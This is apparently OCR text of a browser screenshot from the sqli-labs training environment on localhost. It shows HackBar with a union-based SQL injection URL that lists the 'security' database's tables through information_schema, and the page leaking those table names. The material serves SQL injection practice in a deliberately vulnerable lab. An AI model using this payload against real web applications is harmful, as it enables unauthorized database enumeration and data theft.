 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your
Password:emails,person,referers,uagents,users,wp_allot,wp_area,w
查看器 控制台 调试器 网络 样式编辑器 性能 内存 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
http://127.0.0.1:8081/sqli-labs/Less-1/?id=-1' union select 1,2,(select
group_concat(table_name) from information_schema.tables where
table_schema='security'),4,5,6 --+